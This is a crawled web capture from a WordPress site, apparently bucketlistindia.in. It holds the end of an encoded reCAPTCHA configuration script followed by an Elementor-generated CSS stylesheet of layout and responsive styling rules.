DmsO/IsOQVsKxwrLCkMKow6rDkzU9wq9Mw78AFmEJwrjDusK+BEYuX8KJwoddRMOzwo3CqibDpMKDPcK2XMK6fcKEUcKdw7xJwrdTw5c0w50FwqsOSj/[base64]/OsKXAykRAWoQf8Ofw5hNw58twpdgwpjChyEsQHZRT8KjOMK3cnzDm8OYWWhdwpzCj8OwwqzChnTDqmjCnMOcw4/CusKew4U2wpPDlMObw6TCmy1THMKLwoPDosK4w5oKYsO8w5PCgsOWwoEiEcOAPSPCp1onwqPCvsO9MUTDq3wGw6F/YxVCeVbCmcO+RGkvw5ZpwoEEaT51Sg86w5rDhMOGwqJtwqYXNncjfcK5ZjhYM8Knwr/[base64]/CmAtSwpDDgjURaQHCswXClcOvG8Kwwr8PZDfDucKyPkN6w6XCi8Ovw4nCisKhfsOvwqxNNkbDq8O2bXkfw7/[base64]/[base64]/QinCljxTw7kaRcOpU8OrJMKjw7l/A8KqZMKOw5vCpcOLa8Kkw7DCkTISdAHChnHDnlzCoMKqwpwQwpM3wp9lNcK1wrAIw7oSCEDCqcOZwrjCucOOwofDj8OZwoXCmnbDhcKFw7hcw6ASw4/DkUDChy7ClGIoTMO4w5ZHw6rDlBrDgWvCmHkNIUDDnGrDr2Ivw70mWwTCnMKqw7HDrsORw6NrRsOOEMOoB8O/UcKgwpcaw7IvS8O3w7sdwo3Dmn0WOsObbcK7PMKnMEfCpcKpNwPCrcKywoHCq3rDvn0ybsO1wrjCgT8mbV95wojChMKPwqIIw49BwrjCtC5rwozDq8Kow7A8HXbDiMOwAk5qCl/DpMKYw7skw6NoD8KNVWjCm0M7SMO4wqLDkEdjZEAPw67CnxB9wpNywojChDXDhVV9MsK5VV3CssOxwok0RgvCpD/[base64]/[base64]/CmmFUw63DlMOzwrsqwpxvwrDDkMOQwqNiCW7CrDpow4g2w6/Cq8OKKcKow6jDh8KtAhFow6cpFMK9GB/Dvm1vK13CrsKHcULDtcOgw4HDjigAwoXCr8ObwrMfw4rCgsO1w6/CtcKEa8Oqf0tOTcOswrsSWnLCu8OrwpXCmm/DncO+worCgsKYTmlyaw/Chz/DnMKhQSTDlBDDghDCssOtw7hdwphew4zCvsKQwqDCrcKNfWzDtsKhw493KR4rwqtiJ8OcCcKDN8KmwodRwqvDqcKdw71LZsO+wqfDsismwpbDg8KMQMKfwoIOW8O0QcKDB8OPT8Ofw7bDuFbDs8KlNcKCUgjCtR7Dg2srwptgw5vDs3XCg0zCmsK5aMOeTD3DtMO/EcK0UcKINR/ClsOQwrbDp3wPA8O6I8KTw4HDhhjDrMOxwo7CrcKkRsK5w7rCgcOvw6/DgQ0LG8O1esOmBCYPQsOiHx3DkDjDkMK9f8KSG8KgwrPCjcK5EyvCjcKPwrPClDEZw4rCs08CEMO0RS1ZwrLCrVTDhcKRwqbCrMOKw6p7M8Ojwp3Ci8KQOcOewrIQwo/DjsK+wqrCvcKHTSgrw64zeV7DsHbCiFrCtGfDjFrDvcOyQC4zwqXCtWrDtU0yRAPCjMODBsOcwqfClsKbDsORw6/[base64]/Djg81clHCjMKlwo1Yw57CoVrChMO3wqJ8w7MLKXPCqH8zw5LCnsOaMsKCw6oyw5FrIsKkXGgIwpfCrV/DksKEwpgrdx8bWnzCqmPCgi0Rw63DoBDCk8OGY2XCgMKMe2DClsKNEwIUw6XCp8Oew7DDucO2IA41YMOYwptYDg8hwqJ8L8OIc8Kcw6MuWcKMLxsCf8OTOcKIw7XClcOYw442YsKOeCrCgMOkeSHCk8K7wrjCqGDDv8ONcAcEJ8K1w4DDulUhw4/[base64]/[base64]/[base64]/P8KJZcK+Z8KHCMOaagHDvMK/[base64]/Dn8Ktw74zY0fDpmTCl8OqNHrClMKhQVXCs8OQwpI7U1Z8BVdHw44oRsKnQ1d2QSkpKsO0dsKGw5cDMi/DgHlFw5cFwroCw7HCjGvDosOBV0NkAsKfFV1gKEjDpF0zC8KLw6cEO8KxcWPCmCgLCDLDlcK/w6LDjsKLw5zDsUnDjsKMJB3ClcO3w5rDoMKRwptpHlwWw4hmI8KTwrFlw6g8B8K+ICzDj8Ohw57DjsOlwqDDvi16w7kMPsOMw7PDjDfDicOMEMO4w6duw59wwph1w5FXa1fCj0MVw7EFV8O4w7ghIsKqasOpIBF+woPDrQTCtg7CpE7Dmz/DlUrDtAMMTj3DnV7DiEhWVsO0wq8lwrNawpwXwppXw65DY8OJKT/[base64]/DrsKpwqwswpPDi0BiJ8KNwpzCrGbDsW9Jw5/Dm8OPw5DDosOtwr5eIMOceFRJDMOjRA9ROD0gwpfDry4+wrZBwrkUw4jCmj1hwqPCjAhowpR7wolfWALDg8OywoVIw6ANJiVMwrN8w5/CrsOkCVpJDXfDol3CjMKEwrvDiD8pwp4aw5nDpCTDn8KMw6LCkn1kw7dIw48dL8KswoDDmiHDnWMcd3trwp/[base64]/[base64]/CpSfDmmXDrsK9wrssworDn8ODwqdLeBhNBcK5YGIRwrbCkg51YxB+W8OZQsOzwpbDnCcwwpzDr0hGw77DhMOrwq9bwo7DqXrDmHbCqsKZEsK6N8OVwqkuwrR+w7bCrcOfXANkbxbDlsKnw7QGwo7CjiAIwqInLMK3w6PDpcKQMcOmwqDDjcKbwpAUw4pcZ0hhwqNGAQ/Dl0zCg8OyF0/CvkPDowdGKsOzwq/DuGE/[base64]/[base64]/I8OPVcOVHMKLwqogw69OwrYLwr4zw65vcRM3OCd4wrZKURzDs8Kxw5JiwprCrnPDuyLDlMKYw4nCnXLCuMK4fMOYw54qwqXCv3VgURM/YsOlaUQLTcOqHsKeOgTCqx3CnMK2OhAVwq0mw4tAw7zDp8OxUHY/[base64]/w59BKsKNw57DpsOuw49jw4RoLsOcwovDqsKvIMOcwrbDs3nDjFTCgMOBwrTDiBYrFBBow5zDiAPDs8OXLznDs3tvw7DDv13CuQIWw5EJwq/Dn8O6wp5Xwo3Cri/DmcO6wrgMHAo1wq89KMKMw4HChGbDgEPCrh/Cq8OCw5FQwqHDpcKUw6nCmC5rfsOvwoPDl8KqwpUSdEbDrcOcwoYkUcKEw4nCuMOtw6vDj8KTw6/ChzDDmsKKwpBJwrB8w4A8MsOXX8KiwqNYCcKzw4zCksOhw4sVS1kTeQLDqWXCnVDDqxbCv0URHMKhRsOrEMKoSDxTw7AyKDrCjzbChcOlM8Kyw6/CmGhRw6VVdg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqNoAfAAAAABH4wGwqK0du0Xv1PRY8NUh8BYgW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bucketlistindia.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JKhknapYlPxGs/yc7D7J+jEZm/QaTRTw1yXNRBzXBGY\\u003d\x22,1,0,null,1,1769079339793,0,0,[20,156,234,92],null,[124],\x22RC-bml3xp6ASRhyoQ\x22,null,null,null,null,null,\x220dAFcWeA6lOY1uU5kTRa2npDvU-0OnF5zAWjEDjU7rVqY0I2TBfHBrlVhFwPZk4VCP5tVZcAVUuHy1wj5LlvMGk9AP0l1ySDYyXw\x22,1769162139706]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bucketlistindia.in/wp-content/uploads/elementor/css/post-1421.css?ver=1766440081
body_size: 608
content:
.elementor-1421 .elementor-element.elementor-element-12cf87e:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1421 .elementor-element.elementor-element-12cf87e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 020px 0px;}.elementor-1421 .elementor-element.elementor-element-12cf87e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-6064234 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-6064234{text-align:justify;}.elementor-1421 .elementor-element.elementor-element-e9dafed:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-e9dafed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:030px 15px 30px 15px;}.elementor-1421 .elementor-element.elementor-element-e9dafed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-f10014d{--spacer-size:26px;}.elementor-1421 .elementor-element.elementor-element-a51332b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a51332b .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-widget-container{text-align:left;}.elementor-1421 .elementor-element.elementor-element-3b3a0cc .elementor-social-icon{--icon-padding:0.6em;}.elementor-1421 .elementor-element.elementor-element-a64f977 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .title{font-size:15px;margin-bottom:17px;}.elementor-1421 .elementor-element.elementor-element-a64f977 .heading-tbay-title .subtitle{margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-7a4c597 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-4333ffd .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-aa48f31 .heading-tbay-title .title{font-size:15px;}.elementor-1421 .elementor-element.elementor-element-70722e5:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-70722e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-70722e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-9d5488a{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-9d5488a > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-f19d0e2:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-f19d0e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1421 .elementor-element.elementor-element-f19d0e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-7dc6491{--spacer-size:1px;}.elementor-1421 .elementor-element.elementor-element-7dc6491 > .elementor-widget-container{background-color:#dddddd;}.elementor-1421 .elementor-element.elementor-element-a42b883:not(.elementor-motion-effects-element-type-background), .elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1421 .elementor-element.elementor-element-a42b883{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 020px 15px;}.elementor-1421 .elementor-element.elementor-element-a42b883 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1421 .elementor-element.elementor-element-008382b{padding:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title, .elementor-1421 .elementor-element.elementor-element-5af4bc2 .top-flash-sale-wrapper{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title .title{font-size:14px;font-weight:600;line-height:19px;margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff{text-align:left;}.elementor-1421 .elementor-element.elementor-element-f2b3bff img{width:100%;}.elementor-1421 .elementor-element.elementor-element-45f6e30 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-45f6e30 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-2e94923 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-2e94923 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-e6e7bef > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-e6e7bef img{width:100%;}.elementor-bc-flex-widget .elementor-1421 .elementor-element.elementor-element-547729b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-547729b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-1421 .elementor-element.elementor-element-67c8e55{width:25%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:25%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:25%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:25%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:25%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:25%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:25%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:25%;}}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 90px 15px;}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-e9dafed{padding:43px 15px 0px 15px;}.elementor-1421 .elementor-element.elementor-element-132d73a > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-4c4b8a1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-ec8dbc1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-c5917ac > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 50px 15px;}.elementor-1421 .elementor-element.elementor-element-fe54a51 > div.elementor-element-populated{padding:0px 0px 030px 0px !important;}.elementor-1421 .elementor-element.elementor-element-67c8e55{width:16%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:16%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:16%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:16%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:16%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:16%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:16%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:16%;}.elementor-1421 .elementor-element.elementor-element-547729b > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:left;}}